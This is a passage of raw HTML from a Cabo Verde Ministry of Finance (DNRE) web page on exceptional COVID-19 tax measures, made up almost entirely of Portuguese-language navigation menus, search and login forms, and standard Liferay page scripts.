490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="94295" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="94319" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Contribuinte </a> </li> <li id="742032" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" class="mf-link"> Tributação Internacional </a> </li> <li id="94394" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/atualidades" class="mf-link"> Atualidades </a> </li> </ul> <ul id="94295-submenu" class="mf-mobile-submenu-list"> <li id="94297" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="94298" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="94299" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos" class="mf-link">Documentos Estratégicos</a> <li id="591458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas" class="mf-link">Publicações e Estatísticas</a> <li id="94393" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> </ul> <ul id="94319-submenu" class="mf-mobile-submenu-list"> <li id="869707" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19" class="mf-link">Medidas Fiscais Excecionais Mitigação Efeitos COVID-19</a> <li id="1316060" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais" class="mf-link">Lista de Beneficiários de Incentivos Fiscais</a> <li id="94334" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/legislacao" class="mf-link">Legislação</a> <li id="94335" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> <li id="94336" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk" class="mf-link">Suporte / Service Desk</a> <li id="230187" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro" class="mf-link">Súmula decisões do Tribunal Fiscal e Aduaneiro</a> <li id="1381738" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020" class="mf-link">Medidas Fiscais Orçamento Retificativo/2020</a> <li id="1381739" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020" class="mf-link">Principais Alterações Códigos Tributários/2020</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=869674&amp;redirect=%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F941373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D10" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769172526174"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnre" title="Ir para Direção Nacional das Receitas de Estado"> <img alt="" height="1158" src="/image/layout_set_logo?img_id=5184581&amp;t=1769130258448" width="3866" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional de Receitas do Estado (DNRE)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">DNRE tem por missão propor a política, o planeamento e a regulamentação em matéria de receitas do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas"> <span class="title">Publicações e Estatísticas</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda à boletins estatísticos, estatísticas, livros, newslwetter entre outros</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica"> <span class="title">Orgânica da DNRE</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNRE é dirigida por um Diretor Nacional e integra a Direção Geral das Contribuições e Impostos (DGCI), a Direção Geral das Alfândegas (DGA), um conjunto de Serviços Partilhados (SP), e integra ainda os Serviços de Base Territorial (SBT)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos"> <span class="title">Documentos Estratégicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda informações sobre o plano de Ação de Reforma DNRE 2017-2020, planos de atividades, as principais Medidas Fiscais, Projecto CAF e outros instrumentos de gestão da DNRE ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Contribuinte </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Contribuinte</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/legislacao"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, tributária e aduaneira, bem como, instruções administrativas e despachos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"> <span class="title">Lista Beneficiários de Incentivos Fiscais</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte a Lista dos Beneficiários dos Incentivos Fiscais...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro"> <span class="title">Súmula Decisões do Tribunal Fiscal e Aduaneiro</span> <!-- if 6--> <!-- list 6--> <div class="description">Publicações relacionadas a súmula das decisões do tribunal fiscal e aduaneiro</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020"> <span class="title">Principais Alterações Códigos Tributários/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">consulte a brochura com o resumo das principais alterações aos Códigos Tributários/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/produtos-da-reforma-tribut%C3%A1ria"> <span class="title">Produtos da Reforma Tributária e Aduaneira Digital ++</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/provedor-do-contribuinte"> <span class="title">Provedor do Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos contribuintes sobre os serviços DNRE …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/calend%C3%A1rio-fiscal1"> <span class="title">Calendário Fiscal</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte e acompanhe a agenda fiscal sobre declaração e pagamento de impostos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/circulares"> <span class="title">Circulares</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda aos circulares disponibilizados pela DNRE</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk"> <span class="title">Informações de Suporte / Service Desk</span> <!-- if 6--> <!-- list 6--> <div class="description">Esclarecimentos, informação e apoio dos serviços de suporte para preenchimento/submissão de declarações eletrónicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19"> <span class="title">Medidas COVID-19</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos publicados relacionadas as medidas fiscais excecionais de mitigação dos Efeitos covid-19</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020"> <span class="title">Medidas Fiscais Orçamento Retificativo/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte o resumo das principais medidas fiscais estabelecidas no Orçamento Retificativo/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o" target="_blank"><span class="title more-links">Manuais de Preenchimento Declarações <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos?tab=nav-formulario-tab" target="_blank"><span class="title more-links">Formulários <i class="fa icon-link"></i></span></a> <a href="https://mf.gov.cv/web/dnre/direção-geral-das-contribuições-e-impostos?tab=nav-formulario-tab&amp;pill=v-pills-form-iva-tab" target="_blank"><span class="title more-links">Formulários IVA <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/siit-servi%C3%A7o-substitui%C3%A7%C3%A3o-declara%C3%A7%C3%A3o-mod-106" target="_blank"><span class="title more-links">SIIT &amp; Serviço Substituição Declaração Mod 106 <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" aria-expanded="false"> Tributação Internacional </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnre//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnre/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769172526187"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_zgbc" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="xjuc" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"xjuc","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#xjuc"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("xjuc",new Component.default(context,"#xjuc"),destroyConfig);else Liferay.component("xjuc",new Component.default(context),destroyConfig)});else if(false)Liferay.component("xjuc",new Component.default(context,"#xjuc"),destroyConfig);else Liferay.component("xjuc",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Medidas Fiscais Excecionais Mitigação Efeitos COVID-19 - Direção Nacional das Receitas de Estado</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " 